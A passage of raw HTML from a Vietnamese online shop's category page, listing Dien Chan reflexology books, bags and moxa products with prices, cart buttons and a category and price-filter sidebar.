<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/so-tay-tong-hop-cac-phac-do-dien-chan-bui-quoc-chau/">Sổ tay tổng hợp các phác đồ Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-3272 status-publish instock product_cat-sach-dien-chan product_tag-sach-dien-chan has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="3272">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/bo-sach-dien-chan-can-ban-6-cuon-a5-tac-gia-gs-tskh-bui-quoc-chau/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-7%</span></div><img width="220" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/sacash-dien-chan.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
		<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/bo-sach-dien-chan-can-ban-6-cuon-a5-tac-gia-gs-tskh-bui-quoc-chau/" 
					class="open-quick-view" 
					data-id="3272">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3272" data-product_sku="" aria-label="Thêm &ldquo;Bộ sách Diện Chẩn căn bản 6 cuốn A5 – Tác giả GS. TSKH Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/bo-sach-dien-chan-can-ban-6-cuon-a5-tac-gia-gs-tskh-bui-quoc-chau/">Bộ sách Diện Chẩn căn bản 6 cuốn A5 – Tác giả GS. TSKH Bùi Quốc Châu</a></h3>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>428.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>400.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></ins></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-3212 status-publish instock product_cat-sach-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3212">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/sach-chia-khoa-van-nang/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/sach-chia-khoa-van-nang-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/sach-chia-khoa-van-nang/">
					<img width="205" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/07/bac25463ca6e0830517f.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/sach-chia-khoa-van-nang/" 
					class="open-quick-view" 
					data-id="3212">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3212" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3212" data-product_sku="" aria-label="Thêm &ldquo;Sách chìa khóa vạn năng&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/sach-chia-khoa-van-nang/">Sách chìa khóa vạn năng</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 last  product-in-grid type-product post-3126 status-publish last instock product_cat-an-pham-dien-chan product_cat-sach-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="3126">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cam-nang-dien-chan-phuong-phap-don-gian-ap-dung-tai-gia/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/05/sach-cam-nang-dien-chan-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sach-cam-nang-dien-chan-1-1" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cam-nang-dien-chan-phuong-phap-don-gian-ap-dung-tai-gia/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/05/sach-cam-nang-dien-chan-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cam-nang-dien-chan-phuong-phap-don-gian-ap-dung-tai-gia/" 
					class="open-quick-view" 
					data-id="3126">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3126" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3126" data-product_sku="" aria-label="Thêm &ldquo;Cẩm nang Diện Chẩn – Phương pháp đơn giản áp dụng tại gia&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cam-nang-dien-chan-phuong-phap-don-gian-ap-dung-tai-gia/">Cẩm nang Diện Chẩn – Phương pháp đơn giản áp dụng tại gia</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>209.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 first  product-in-grid type-product post-3101 status-publish first instock product_cat-an-pham-dien-chan product_cat-phu-kien has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="9" data-id="3101">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/tui-xach-do-hinh-dien-chan-2-quai-trang/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-55%</span></div><img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/03/tui-do-hinh.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/tui-xach-do-hinh-dien-chan-2-quai-trang/">
					<img width="225" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/03/275431841_478843677056530_8070057175964592337_n.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/tui-xach-do-hinh-dien-chan-2-quai-trang/" 
					class="open-quick-view" 
					data-id="3101">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3101" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3101" data-product_sku="" aria-label="Thêm &ldquo;Túi xách đồ hình Diện Chẩn 2 quai (trắng)&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/tui-xach-do-hinh-dien-chan-2-quai-trang/">Túi xách đồ hình Diện Chẩn 2 quai (trắng)</a></h3>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>220.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>100.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></ins></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-3035 status-publish instock product_cat-an-pham-dien-chan product_cat-phu-kien has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="10" data-id="3035">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/tui-dung-cu-dien-chan-lon/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/02/tui-dung-dung-cu-lon-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/tui-dung-cu-dien-chan-lon/">
					<img width="225" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/02/86b52e346bf5a7abfee4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/tui-dung-cu-dien-chan-lon/" 
					class="open-quick-view" 
					data-id="3035">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3035" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3035" data-product_sku="" aria-label="Thêm &ldquo;Túi dụng cụ Diện Chẩn lớn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/tui-dung-cu-dien-chan-lon/">Túi dụng cụ Diện Chẩn lớn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>410.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-1906 status-publish instock product_cat-an-pham-dien-chan product_tag-ngai-dien-chan product_tag-ngai-nhung-dien-chan product_tag-ngai-nhung-loai-trung has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="11" data-id="1906">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/ngai-nhung-loai-trung/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/07/ngai-nhung-loai-trung-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/ngai-nhung-loai-trung/">
					<img width="225" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/06/z1977107591552_daeb82bb92f77c535d41947256ea0786.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/ngai-nhung-loai-trung/" 
					class="open-quick-view" 
					data-id="1906">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1906" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1906" data-product_sku="" aria-label="Thêm &ldquo;Ngải Nhung Loại Trung&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/ngai-nhung-loai-trung/">Ngải Nhung Loại Trung</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 last  product-in-grid type-product post-1571 status-publish last instock product_cat-an-pham-dien-chan product_cat-sach-dien-chan product_tag-dung-cu-dien-chan product_tag-sach-dien-chan product_tag-sach-tam-ngon product_tag-tam-ngon product_tag-tam-ngon-bui-quoc-chau has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="12" data-id="1571">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/tam-ngon-bui-quoc-chau/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/TAM-NGON-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tâm Ngôn bùi Quốc Châu" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/tam-ngon-bui-quoc-chau/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/TAM-NGON-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/tam-ngon-bui-quoc-chau/" 
					class="open-quick-view" 
					data-id="1571">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1571" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1571" data-product_sku="SP000163" aria-label="Thêm &ldquo;Tâm Ngôn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/tam-ngon-bui-quoc-chau/">Tâm Ngôn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 first  product-in-grid type-product post-1567 status-publish first instock product_cat-an-pham-dien-chan product_cat-sach-dien-chan product_tag-chua-benh-bang-do-hinh product_tag-chua-benh-bang-do-hinh-dong-ung-va-phan-chieu product_tag-do-hinh-dong-ung product_tag-do-hinh-phan-chieu product_tag-sach-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="13" data-id="1567">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/chua-benh-bang-do-hinh-dong-ung-va-phan-chieu/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CHUA-BENH-BANG-DO-HINH.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chữa Bệnh Bằng Đồ Hình Đồng Ứng Và Phản Chiếu" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/chua-benh-bang-do-hinh-dong-ung-va-phan-chieu/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CHUA-BENH-BANG-DO-HINH-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/chua-benh-bang-do-hinh-dong-ung-va-phan-chieu/" 
					class="open-quick-view" 
					data-id="1567">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1567" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1567" data-product_sku="TL000030" aria-label="Thêm &ldquo;Chữa Bệnh Bằng Đồ Hình Đồng Ứng Và Phản Chiếu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/chua-benh-bang-do-hinh-dong-ung-va-phan-chieu/">Chữa Bệnh Bằng Đồ Hình Đồng Ứng Và Phản Chiếu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>88.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-1563 status-publish instock product_cat-an-pham-dien-chan product_cat-sach-dien-chan product_cat-san-pham-ban-chay product_tag-bui-quoc-chau product_tag-dien-chan product_tag-dien-chan-bui-quoc-chau product_tag-dien-chan-dieu-khien-lieu-phap product_tag-dung-cu-dien-chan product_tag-tai-lieu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="14" data-id="1563">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/dien-chan-dieu-khien-lieu-phap/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/DC-DKLP-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="diện chẩn diều khiển liệu pháp" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/dien-chan-dieu-khien-lieu-phap/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/DC-DKLP-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/dien-chan-dieu-khien-lieu-phap/" 
					class="open-quick-view" 
					data-id="1563">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1563" data-product_sku="TL000079" aria-label="Thêm &ldquo;Diện Chẩn Điều Khiển Liệu Pháp&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/dien-chan-dieu-khien-lieu-phap/">Diện Chẩn Điều Khiển Liệu Pháp</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 product-in-grid type-product post-1559 status-publish instock product_cat-an-pham-dien-chan product_cat-sach-dien-chan product_tag-am-duong-khi-cong product_tag-am-duong-khi-cong-bui-quoc-chau product_tag-dung-cu-dien-chan product_tag-sach-am-duong-khi-cong product_tag-tai-lieu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="15" data-id="1559">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/am-duong-khi-cong/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/ADKC-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Âm Dương Khí Công" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/am-duong-khi-cong/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/ADKC-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/am-duong-khi-cong/" 
					class="open-quick-view" 
					data-id="1559">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1559" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1559" data-product_sku="TL000003" aria-label="Thêm &ldquo;Âm Dương Khí Công&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/am-duong-khi-cong/">Âm Dương Khí Công</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>55.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

									
					
					<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick  col-6 col-sm-4 col-md-3 col-lg-3 last  product-in-grid type-product post-1555 status-publish last instock product_cat-an-pham-dien-chan product_cat-sach-dien-chan product_cat-san-pham-ban-chay product_tag-dung-cu-dien-chan product_tag-huyet-dien-chan product_tag-sach-dien-chan-abc product_tag-tai-lieu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="16" data-id="1555">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/dien-chan-abc/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/Dien-Chan-ABC.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sách diện chẩn ABC" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/dien-chan-abc/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/Dien-Chan-ABC-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/dien-chan-abc/" 
					class="open-quick-view" 
					data-id="1555">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1555" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1555" data-product_sku="TL000002" aria-label="Thêm &ldquo;Sách Diện Chẩn ABC&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/dien-chan-abc/">Sách Diện Chẩn ABC</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	

											

			</div>
			
		

</div>
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-md-first sidebar-left area-sidebar-shop" role="complementary">
	<div class="widget-heading">
		<a href="#" class="close-side-widget">Đóng</a>
	</div>
	<div class="sidebar-inner woodmart-sidebar-scroll">
		<div class="widget-area woodmart-sidebar-content">
						<div id="woocommerce_product_categories-1" class="woodmart-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Danh mục sản phẩm</h5><ul class="product-categories"><li class="cat-item cat-item-146 current-cat cat-parent"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/">Ấn Phẩm Diện Chẩn</a><ul class='children'>
<li class="cat-item cat-item-299"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/phu-kien/">Phụ Kiện</a></li>
<li class="cat-item cat-item-300"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/qua-tang/">Quà Tặng</a></li>
<li class="cat-item cat-item-306"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/">Sách Diện Chẩn</a></li>
<li class="cat-item cat-item-314"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/tai-lieu-tham-khao/">Tài Liệu Tham Khảo</a></li>
</ul>
</li>
<li class="cat-item cat-item-153 cat-parent"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/">Bộ Dụng Cụ Thường Dùng</a><ul class='children'>
<li class="cat-item cat-item-334"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/">Bộ Dụng Cụ Chức Năng</a></li>
<li class="cat-item cat-item-336"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/">Bộ Dụng Cụ Gia Đình</a></li>
<li class="cat-item cat-item-337"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/">Bộ Dụng Cụ Làm Đẹp</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://dungcudienchanbqc.vn/danh-muc/chua-phan-loai/">Chưa phân loại</a></li>
<li class="cat-item cat-item-229 cat-parent"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/">Dụng Cụ Theo Chức Năng</a><ul class='children'>
<li class="cat-item cat-item-333"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/">Bộ Cào</a></li>
<li class="cat-item cat-item-335"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/">Bộ Dụng Cụ Day, Ấn</a></li>
<li class="cat-item cat-item-338"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/">Bộ Gõ</a></li>
<li class="cat-item cat-item-339"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/">Bộ Lăn</a></li>
<li class="cat-item cat-item-340"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/">Dụng Cụ Khác</a></li>
<li class="cat-item cat-item-317"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/">Thiết Bị</a></li>
</ul>
</li>
<li class="cat-item cat-item-310"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/">Sản Phẩm Bán Chạy</a></li>
<li class="cat-item cat-item-311"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/">Sản Phẩm Hỗ Trợ</a></li>
</ul></div><div id="woocommerce_price_filter-2" class="woodmart-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Lọc theo giá</h5>
<form method="get" action="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<input type="text" id="min_price" name="min_price" value="35000" data-min="35000" placeholder="Giá thấp nhất" />
			<input type="text" id="max_price" name="max_price" value="410000" data-max="410000" placeholder="Giá cao nhất" />
						<button type="submit" class="button">Lọc</button>
			<div class="price_label" style="display:none;">
				Giá <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-4" class="woodmart-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Sản phẩm mới</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
